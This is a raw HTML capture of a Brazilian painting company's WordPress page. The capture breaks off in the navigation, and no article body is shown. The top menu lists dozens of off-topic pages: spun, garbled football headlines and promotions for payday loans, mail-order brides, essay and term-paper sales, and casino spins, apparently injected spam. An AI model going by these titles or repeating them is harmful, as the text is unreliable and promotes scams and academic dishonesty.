

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.cromaticapinturas.com.br/film-home-marlon-mack-impresses-around-colts-loss/
body_size: 13036
content:
<!doctype html>
<html lang="pt-BR" class="no-js">
<head> 
<meta charset="UTF-8" />  
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">	
<title>  Film Home Marlon Mack impresses around Colts loss</title>
<link rel="icon" type="image/png" href="http://www.cromaticapinturas.com.br/wp-content/uploads/2014/09/logo_cromatica.png"><link rel="alternate" type="application/rss+xml" title="Cromática Pinturas RSS Feed" href="https://www.cromaticapinturas.com.br/feed/" />
<link rel="alternate" type="application/atom+xml" title="Cromática Pinturas Atom Feed" href="https://www.cromaticapinturas.com.br/feed/atom/" />
<link rel="pingback" href="https://www.cromaticapinturas.com.br/xmlrpc.php" />


<link rel="alternate" type="application/rss+xml" title="Feed de Cromática Pinturas &raquo;" href="https://www.cromaticapinturas.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Cromática Pinturas &raquo;  Feed de comentários" href="https://www.cromaticapinturas.com.br/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Cromática Pinturas &raquo; Film Home Marlon Mack impresses around Colts loss  Feed de comentários" href="https://www.cromaticapinturas.com.br/film-home-marlon-mack-impresses-around-colts-loss/feed/" />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://www.cromaticapinturas.com.br/wp-content/plugins/revslider/rs-plugin/css/settings.css?rev=4.6.0&#038;ver=4.0.38' type='text/css' media='all' />
<style type='text/css'>
.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}
</style>
<link rel='stylesheet' id='normalize-css'  href='https://www.cromaticapinturas.com.br/wp-content/themes/rttheme18/css/normalize.css?ver=4.0.38' type='text/css' media='all' />
<link rel='stylesheet' id='theme-framework-css'  href='https://www.cromaticapinturas.com.br/wp-content/themes/rttheme18/css/rt-css-framework.css?ver=4.0.38' type='text/css' media='all' />
<link rel='stylesheet' id='fontello-css'  href='https://www.cromaticapinturas.com.br/wp-content/themes/rttheme18/css/fontello/css/fontello.css?ver=4.0.38' type='text/css' media='all' />
<link rel='stylesheet' id='jackbox-css'  href='https://www.cromaticapinturas.com.br/wp-content/themes/rttheme18/js/lightbox/css/jackbox.min.css?ver=4.0.38' type='text/css' media='all' />
<link rel='stylesheet' id='theme-style-all-css'  href='https://www.cromaticapinturas.com.br/wp-content/themes/rttheme18/css/style.css?ver=4.0.38' type='text/css' media='all' />
<link rel='stylesheet' id='theme-style-css'  href='https://www.cromaticapinturas.com.br/wp-content/themes/rttheme18/style.css?ver=4.0.38' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-owl-carousel-css'  href='https://www.cromaticapinturas.com.br/wp-content/themes/rttheme18/css/owl.carousel.css?ver=4.0.38' type='text/css' media='all' />
<link rel='stylesheet' id='flex-slider-css-css'  href='https://www.cromaticapinturas.com.br/wp-content/themes/rttheme18/css/flexslider.css?ver=4.0.38' type='text/css' media='all' />
<link rel='stylesheet' id='progression-player-css'  href='https://www.cromaticapinturas.com.br/wp-content/themes/rttheme18/js/video_player/progression-player.css?ver=4.0.38' type='text/css' media='all' />
<link rel='stylesheet' id='progression-skin-minimal-light-css'  href='https://www.cromaticapinturas.com.br/wp-content/themes/rttheme18/js/video_player/skin-minimal-light.css?ver=4.0.38' type='text/css' media='all' />
<link rel='stylesheet' id='isotope-css-css'  href='https://www.cromaticapinturas.com.br/wp-content/themes/rttheme18/css/isotope.css?ver=4.0.38' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-colortip-css'  href='https://www.cromaticapinturas.com.br/wp-content/themes/rttheme18/css/colortip-1.0-jquery.css?ver=4.0.38' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css'  href='https://www.cromaticapinturas.com.br/wp-content/themes/rttheme18/css/animate.css?ver=4.0.38' type='text/css' media='all' />
<!--[if IE 7]>
<link rel='stylesheet' id='theme-ie7-css'  href='https://www.cromaticapinturas.com.br/wp-content/themes/rttheme18/css/ie7.css?ver=4.0.38' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 9]>
<link rel='stylesheet' id='theme-ltie9-css'  href='https://www.cromaticapinturas.com.br/wp-content/themes/rttheme18/css/before_ie9.css?ver=4.0.38' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='theme-skin-css'  href='https://www.cromaticapinturas.com.br/wp-content/themes/rttheme18/css/rose-style.css?ver=4.0.38' type='text/css' media='all' />
<style type='text/css'>
#navigation_bar > ul > li > a{font-family:'PT Sans Narrow',sans-serif;font-weight:normal !important}.flex-caption,.pricing_table .table_wrap ul > li.caption,.pricing_table .table_wrap.highlight ul > li.caption,.banner p,.sidebar .featured_article_title,.footer_widgets_row .featured_article_title,.latest-news a.title,h1,h2,h3,h4,h5{font-family:'PT Sans Narrow',sans-serif;font-weight:normal !important}body,#navigation_bar > ul > li > a span,.product_info h5,.product_item_holder h5,#slogan_text{font-family:'PT Sans',sans-serif;font-weight:400 !important}.testimonial .text,blockquote p{font-family:'PT Serif',sans-serif;font-weight:normal !important}@media only screen and (min-width:960px){.header-design2 .default_position #navigation_bar > ul > li > a{line-height:60px}.header-design2 #logo img{max-height:40px}.header-design2  #logo h1,.header-design2  #logo h1 a{padding:0;line-height:40px}.header-design2 .section_logo > section{display:table;height:40px}.header-design2 #logo > a{display:table-cell;vertical-align:middle}}
</style>
<link rel='stylesheet' id='menu-css'  href='//fonts.googleapis.com/css?family=PT+Sans+Narrow&#038;subset=latin%2Clatin-ext&#038;ver=4.0.38' type='text/css' media='all' />
<link rel='stylesheet' id='body-css'  href='//fonts.googleapis.com/css?family=PT+Sans%3A400%2C400italic&#038;ver=4.0.38' type='text/css' media='all' />
<link rel='stylesheet' id='serif-css'  href='//fonts.googleapis.com/css?family=PT+Serif&#038;ver=4.0.38' type='text/css' media='all' />
<script type='text/javascript' src='https://www.cromaticapinturas.com.br/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https://www.cromaticapinturas.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https://www.cromaticapinturas.com.br/wp-content/plugins/revslider/rs-plugin/js/jquery.themepunch.tools.min.js?rev=4.6.0&#038;ver=4.0.38'></script>
<script type='text/javascript' src='https://www.cromaticapinturas.com.br/wp-content/plugins/revslider/rs-plugin/js/jquery.themepunch.revolution.min.js?rev=4.6.0&#038;ver=4.0.38'></script>
<script type='text/javascript' src='https://www.cromaticapinturas.com.br/wp-content/themes/rttheme18/js/modernizr.min.js?ver=4.0.38'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.cromaticapinturas.com.br/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.cromaticapinturas.com.br/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.0.38" />
<link rel='canonical' href='https://www.cromaticapinturas.com.br/film-home-marlon-mack-impresses-around-colts-loss/' />
<link rel='shortlink' href='https://www.cromaticapinturas.com.br/?p=5346' />
<!--[if lt IE 9]><script src="https://www.cromaticapinturas.com.br/wp-content/themes/rttheme18/js/html5shiv.js"></script><![endif]--><!--[if gte IE 9]> <style type="text/css"> .gradient { filter: none; } </style> <![endif]-->	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
</head>
<body class="page page-id-5346 page-template-default  responsive menu-style-one full wide rt_content_animations header-design2">

			<script type="text/javascript">
			/* <![CDATA[ */ 
				document.getElementsByTagName("html")[0].className.replace(/\no-js\b/, "js");
				window.onerror=function(){				
					document.getElementById("rt_loading").removeAttribute("class");
				}			 	
			/* ]]> */	
			</script> 
		
<!-- background wrapper -->
<div id="container">   


	<!-- mobile actions -->
	<section id="mobile_bar" class="clearfix">
		<div class="mobile_menu_control icon-menu"></div>
		<div class="top_bar_control icon-cog"></div>    
	</section>
	<!-- / end section #mobile_bar -->    

		<!-- top bar -->
	<section id="top_bar" class="clearfix">
		<div class="top_bar_container">    


					<ul id="top_navigation" class="top_links">

						<!--  top links -->
													<li id="menu-item-8" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8"><a href="https://www.cromaticapinturas.com.br/">Home</a></li>
<li id="menu-item-45" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45"><a href="https://www.cromaticapinturas.com.br/portifolio/">PortifA?lio</a></li>
<li id="menu-item-39" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39"><a href="https://www.cromaticapinturas.com.br/empresa/">Empresa</a></li>
<li id="menu-item-42" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42"><a href="https://www.cromaticapinturas.com.br/blog/">Blog</a></li>
<li id="menu-item-36" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36"><a href="https://www.cromaticapinturas.com.br/contato/">Contato</a></li>
<li id="menu-item-5326" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5326"><a href="https://www.cromaticapinturas.com.br/welcome-to-my-blog-the-benefits-of-blogging/">Welcome to my blog, the benefits of blogging</a></li>
<li id="menu-item-5335" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5335"><a href="https://www.cromaticapinturas.com.br/jacksonville-jaguars-fulham-fc-proprietor-shad-khan-falls-divisive-wembley-arena-bid/">Jacksonville Jaguars Fulham FC proprietor Shad Khan falls divisive Wembley Arena bid</a></li>
<li id="menu-item-5338" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5338"><a href="https://www.cromaticapinturas.com.br/top-reports-brock-osweiler-will-become-versus-detroit-lions/">Top Reports Brock Osweiler Will become Versus Detroit Lions</a></li>
<li id="menu-item-5341" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5341"><a href="https://www.cromaticapinturas.com.br/lions-be-seated-during-lower-part-part-of-serious-football-ability-listings-once-ok-bye-week/">Lions be seated during lower part part of serious FOOTBALL ability listings once ok bye week</a></li>
<li id="menu-item-5344" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5344"><a href="https://www.cromaticapinturas.com.br/andre-hal-income-to-apply-once-malignancy-treatment/">Andre Hal income to apply once malignancy treatment</a></li>
<li id="menu-item-5347" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-5346 current_page_item menu-item-5347"><a href="https://www.cromaticapinturas.com.br/film-home-marlon-mack-impresses-around-colts-loss/">Film Home Marlon Mack impresses around Colts loss</a></li>
<li id="menu-item-10649" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10649"><a href="https://www.cromaticapinturas.com.br/cardinals-place-lo-frank-phillips-ol-colby-gossett/">Cardinals Place LO Frank Phillips OL Colby Gossett</a></li>
<li id="menu-item-10652" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10652"><a href="https://www.cromaticapinturas.com.br/falcons-waive-cb-deante-burton-via-ps-recover-db-taveze-calhoun/">Falcons waive CB Deante Burton via PS recover DB Taveze Calhoun</a></li>
<li id="menu-item-10655" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10655"><a href="https://www.cromaticapinturas.com.br/the-need-to-obtain-meant-for-ravens-along-with-thursday-here-is-the-main-reason-it-really-is-along-with-is-not/">THE Need to Obtain meant for Ravens along with Thursday Here is The main reason It really is along with Is not</a></li>
<li id="menu-item-10658" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10658"><a href="https://www.cromaticapinturas.com.br/zoysia-financial-obligations-touch-wr-terrelle-pryor/">Zoysia Financial obligations touch WR Terrelle Pryor</a></li>
<li id="menu-item-10661" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10661"><a href="https://www.cromaticapinturas.com.br/may-well-flacco-regressed-within-damaging-harm-for-that-carolina-panthers/">May well Flacco regressed within damaging harm for that Carolina Panthers</a></li>
<li id="menu-item-38096" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38096"><a href="https://www.cromaticapinturas.com.br/how-to-apply-for-payday-loans-on-the-web/">How to Apply For Payday Loans on the Web</a></li>
<li id="menu-item-38098" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38098"><a href="https://www.cromaticapinturas.com.br/mailorder-wives-is-it-worth-the-risk/">Mailorder Wives &#8211; Is it Worth the Risk? </p></a></li>
<li id="menu-item-38100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38100"><a href="https://www.cromaticapinturas.com.br/mail-order-wives-online/">Mail Order Wives Online</a></li>
<li id="menu-item-38105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38105"><a href="https://www.cromaticapinturas.com.br/what-is-a-payday-loan/">What Is a Payday Loan? </p></a></li>
<li id="menu-item-38108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38108"><a href="https://www.cromaticapinturas.com.br/cherry-blossom-mailorder-brides-and-grooms-the-way-cherry-blossoms-could-insert-romance/">Cherry Blossom Mailorder Brides and Grooms &#8211; The Way Cherry Blossoms Could Insert Romance</a></li>
<li id="menu-item-38113" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38113"><a href="https://www.cromaticapinturas.com.br/get-colombian-mail-order-brides/">Get Colombian Mail Order Brides</a></li>
<li id="menu-item-38275" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38275"><a href="https://www.cromaticapinturas.com.br/how-to-write-a-custom-research-paper/">How to Write a Custom Research Paper</a></li>
<li id="menu-item-38280" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38280"><a href="https://www.cromaticapinturas.com.br/strategies-for-writing-a-research-paper/">Strategies for Writing a Research Paper</a></li>
<li id="menu-item-38283" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38283"><a href="https://www.cromaticapinturas.com.br/essay-writing-tips-to-increase-your-essay-writing-skills/">Essay Writing &#8211; Tips to Increase Your Essay Writing Skills</a></li>
<li id="menu-item-38354" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38354"><a href="https://www.cromaticapinturas.com.br/term-paper-writing-services/">Term Paper Writing Services</a></li>
<li id="menu-item-38818" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38818"><a href="https://www.cromaticapinturas.com.br/where-to-find-cheap-papers-rewiews/">Where to Find Cheap Papers Rewiews</a></li>
<li id="menu-item-38825" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38825"><a href="https://www.cromaticapinturas.com.br/buying-cheap-papers-reiew/">Buying Cheap Papers Reiew</a></li>
<li id="menu-item-38857" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38857"><a href="https://www.cromaticapinturas.com.br/affordable-papers-reviews-discover-whats-available/">Affordable Papers Reviews &#8211; Discover What&#8217;s Available</a></li>
<li id="menu-item-38860" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38860"><a href="https://www.cromaticapinturas.com.br/getting-affordable-papers-and-rewiews/">Getting Affordable Papers and Rewiews</a></li>
<li id="menu-item-38921" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38921"><a href="https://www.cromaticapinturas.com.br/writing-a-great-research-paper/">Writing a Great Research Paper</a></li>
<li id="menu-item-38924" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38924"><a href="https://www.cromaticapinturas.com.br/things-to-look-for-in-a-online-essay-writer/">Things to Look For in a Online Essay Writer</a></li>
<li id="menu-item-39045" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39045"><a href="https://www.cromaticapinturas.com.br/learn-how-term-paper-writing-services-can-save-you-money-and-time/">Learn How Term Paper Writing Services Can Save You Money And Time</a></li>
<li id="menu-item-39054" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39054"><a href="https://www.cromaticapinturas.com.br/college-essay-writers/">College Essay Writers</a></li>
<li id="menu-item-39325" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39325"><a href="https://www.cromaticapinturas.com.br/how-can-a-term-paper-writer-improve-their-odds-of-success/">How Can a Term Paper Writer Improve Their Odds of Success? </p></a></li>
<li id="menu-item-39398" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39398"><a href="https://www.cromaticapinturas.com.br/how-to-locate-free-essay-writers/">How to Locate Free Essay Writers</a></li>
<li id="menu-item-39434" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39434"><a href="https://www.cromaticapinturas.com.br/essay-help-on-the-web-how-to-find-inexpensive-essay-help-online/">Essay Help On The Web &#8211; How to Find Inexpensive Essay Help Online</a></li>
<li id="menu-item-39437" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39437"><a href="https://www.cromaticapinturas.com.br/why-do-people-purchase-term-papers/">Why Do People Purchase Term Papers? </p></a></li>
<li id="menu-item-39555" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39555"><a href="https://www.cromaticapinturas.com.br/kinds-of-essay-services/">Kinds of Essay Services</a></li>
<li id="menu-item-39558" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39558"><a href="https://www.cromaticapinturas.com.br/benefits-of-research-papers-for-sale/">Benefits of Research Papers For Sale</a></li>
<li id="menu-item-39590" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39590"><a href="https://www.cromaticapinturas.com.br/get-term-paper-creation-tips/">Get Term Paper Creation Tips</a></li>
<li id="menu-item-39594" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39594"><a href="https://www.cromaticapinturas.com.br/use-online-research-paper-assistance/">Use Online Research Paper Assistance</a></li>
<li id="menu-item-39668" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39668"><a href="https://www.cromaticapinturas.com.br/how-do-an-essay-writer-assist/">How Do An Essay Writer Assist? </p></a></li>
<li id="menu-item-39690" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39690"><a href="https://www.cromaticapinturas.com.br/essay-helper-how-online-essay-assistance/">Essay Helper: How Online Essay Assistance</a></li>
<li id="menu-item-39693" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39693"><a href="https://www.cromaticapinturas.com.br/selecting-a-research-paper-writing-service/">Selecting a Research Paper Writing Service</a></li>
<li id="menu-item-39714" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39714"><a href="https://www.cromaticapinturas.com.br/essay-helper-program-choices-for-college-students/">Essay Helper Program Choices For College Students</a></li>
<li id="menu-item-39717" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39717"><a href="https://www.cromaticapinturas.com.br/ideas-to-write-your-research-paper/">Ideas to Write Your Research Paper</a></li>
<li id="menu-item-39771" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39771"><a href="https://www.cromaticapinturas.com.br/writing-essays-writing-an-interesting-essay/">Writing Essays &#8211; Writing an Interesting Essay</a></li>
<li id="menu-item-39955" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39955"><a href="https://www.cromaticapinturas.com.br/strategies-for-enhancing-your-writing-skills/">Strategies for Enhancing Your Writing Skills</a></li>
<li id="menu-item-40152" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40152"><a href="https://www.cromaticapinturas.com.br/how-to-get-essay-online/">How to Get Essay Online</a></li>
<li id="menu-item-40157" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40157"><a href="https://www.cromaticapinturas.com.br/what-should-i-include-in-my-essay/">What Should I Include in My Essay? </p></a></li>
<li id="menu-item-40256" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40256"><a href="https://www.cromaticapinturas.com.br/essay-writing-tips-the-right-way-to-do-essays/">Essay Writing Tips &#8211; The Right Way To Do Essays</a></li>
<li id="menu-item-41055" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41055"><a href="https://www.cromaticapinturas.com.br/custom-essays-helps-students-improve-their-writing-skills/">Custom Essays Helps Students Improve Their Writing Skills</a></li>
<li id="menu-item-41073" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41073"><a href="https://www.cromaticapinturas.com.br/buy-essays-online/">Buy Essays Online</a></li>
<li id="menu-item-41129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41129"><a href="https://www.cromaticapinturas.com.br/essays-for-sale-tips-on-writing-your-essay/">Essays For Sale &#8211; Tips on Writing Your Essay</a></li>
<li id="menu-item-41142" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41142"><a href="https://www.cromaticapinturas.com.br/a-specific-term-paper-is-created-via-using-custom-template/">A Specific Term Paper Is Created via Using Custom Template</a></li>
<li id="menu-item-41282" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41282"><a href="https://www.cromaticapinturas.com.br/easy-ways-to-write-an-essay-online/">Easy Ways to Write an Essay Online</a></li>
<li id="menu-item-41291" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41291"><a href="https://www.cromaticapinturas.com.br/essay-writers/">Essay Writers</a></li>
<li id="menu-item-41301" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41301"><a href="https://www.cromaticapinturas.com.br/writing-custom-essays-what-to-include-and-how-to-write-them/">Writing Custom Essays &#8211; What to Include and How to Write Them</a></li>
<li id="menu-item-41352" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41352"><a href="https://www.cromaticapinturas.com.br/how-to-write-an-urgent-essay-essential-guidelines/">How to Write an Urgent Essay &#8211; Essential Guidelines</a></li>
<li id="menu-item-41549" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41549"><a href="https://www.cromaticapinturas.com.br/statistics-for-sale-is-the-essay-for-sale-useful-or-worth-hiring/">Statistics For Sale &#8211; Is The Essay For Sale Useful Or Worth Hiring? </p></a></li>
<li id="menu-item-41882" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41882"><a href="https://www.cromaticapinturas.com.br/custom-essays-the-way-to-write-your-custom-essay/">Custom Essays &#8211; The Way to Write Your Custom Essay</a></li>
<li id="menu-item-41889" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41889"><a href="https://www.cromaticapinturas.com.br/essay-writing-tips-for-your-unskilled-essay-writer/">Essay Writing Tips For Your Unskilled Essay Writer</a></li>
<li id="menu-item-41897" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41897"><a href="https://www.cromaticapinturas.com.br/composing-a-well-written-essay/">Composing a Well-Written Essay</a></li>
<li id="menu-item-41935" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41935"><a href="https://www.cromaticapinturas.com.br/how-to-write-a-term-paper/">How to Write a Term Paper? </p></a></li>
<li id="menu-item-41960" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41960"><a href="https://www.cromaticapinturas.com.br/essay-topics-that-students-can-pick-from/">Essay Topics That Students Can Pick From</a></li>
<li id="menu-item-41975" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41975"><a href="https://www.cromaticapinturas.com.br/how-to-compose-a-good-term-paper/">How to Compose a Good Term Paper</a></li>
<li id="menu-item-41985" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41985"><a href="https://www.cromaticapinturas.com.br/strategies-for-choosing-research-paper-topics/">Strategies For Choosing Research Paper Topics</a></li>
<li id="menu-item-41996" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41996"><a href="https://www.cromaticapinturas.com.br/writing-an-essay-online-easy-online-essays/">Writing An Essay Online &#8211; Easy Online Essays</a></li>
<li id="menu-item-42066" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42066"><a href="https://www.cromaticapinturas.com.br/research-papers-for-sale/">Research Papers For Sale</a></li>
<li id="menu-item-42083" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42083"><a href="https://www.cromaticapinturas.com.br/write-my-research-paper-stories-or-experiences/">Write My Research Paper: Stories Or Experiences? </p></a></li>
<li id="menu-item-42112" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42112"><a href="https://www.cromaticapinturas.com.br/how-to-write-a-term-paper-with-a-handbook-or-recruitment/">How to Write a Term Paper With a Handbook Or Recruitment</a></li>
<li id="menu-item-42129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42129"><a href="https://www.cromaticapinturas.com.br/custom-paper/">Custom Paper</a></li>
<li id="menu-item-42310" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42310"><a href="https://www.cromaticapinturas.com.br/custom-research-paper-writing/">Custom Research Paper Writing</a></li>
<li id="menu-item-45416" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45416"><a href="https://www.cromaticapinturas.com.br/45415/"></a></li>
<li id="menu-item-45422" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45422"><a href="https://www.cromaticapinturas.com.br/is-it-a-good-idea-to-try-casino-free-spins/">Is It A Good Idea To Try Casino Free Spins?</a></li>
<li id="menu-item-45469" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45469"><a href="https://www.cromaticapinturas.com.br/45468/"></a></li>
<li id="menu-item-45473" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45473"><a href="https://www.cromaticapinturas.com.br/45472/"></a></li>
<li id="menu-item-45632" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45632"><a href="https://www.cromaticapinturas.com.br/45631/"></a></li>
<li id="menu-item-45635" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45635"><a href="https://www.cromaticapinturas.com.br/45634/"></a></li>
<li id="menu-item-45642" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45642"><a href="https://www.cromaticapinturas.com.br/research-paper-writing-services/">Research Paper Writing Services</a></li>
<li id="menu-item-45647" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45647"><a href="https://www.cromaticapinturas.com.br/how-to-write-an-essay-5-paragraph-essay-guide/">How To Write An Essay, 5 Paragraph Essay Guide</a></li>
					              


							 

													<li><form action="https://www.cromaticapinturas.com.br//" method="get" class="showtextback" id="top_search_form"><span class="icon-search"></span><span><input type="text" class="search_text showtextback" size="1" name="s" id="top_search_field" value="Search" /></span></form></li>
						

						
						
					</ul>


					

		</div><!-- / end div .top_bar_container -->    
	</section><!-- / end section #top_bar -->    
	    


		<!-- header -->
	<header id="header"> 

		<!-- header contents -->
		<section id="header_contents" class="clearfix">
				 
				
							<section class="section_logo logo">			 
								<!-- logo -->
								<section id="logo">			 
									 <a href="https://www.cromaticapinturas.com.br" title="Cromática Pinturas"><img src="http://www.cromaticapinturas.com.br/wp-content/uploads/2014/09/logo_cromatica.png" alt="Cromática Pinturas" data-retina=""/></a> 
								</section><!-- end section #logo -->
							</section><!-- end section #logo -->	
							
			<section id="slogan_text" class="right_side ">
				 Cromáticas Pinturas e Reformas
			</section>


				<!-- navigation -->
				<div class="nav_shadow default_position sticky"><div class="nav_border"> 

					<nav id="navigation_bar" class="navigation  with_small_logo"><div id="sticky_logo"><a href="https://www.cromaticapinturas.com.br" title="Cromática Pinturas"><img src="http://www.cromaticapinturas.com.br/wp-content/uploads/2014/09/logo_cromatica.png" alt="Cromática Pinturas" /></a></div><ul id="navigation" class="menu"><li id='menu-item-8'  class="menu-item menu-item-type-post_type menu-item-object-page top-level-0" data-column-size='0'><a  href="https://www.cromaticapinturas.com.br/">Home</a> </li>
<li id='menu-item-45'  class="menu-item menu-item-type-post_type menu-item-object-page top-level-1" data-column-size='0'><a  href="https://www.cromaticapinturas.com.br/portifolio/">PortifA?lio</a> </li>
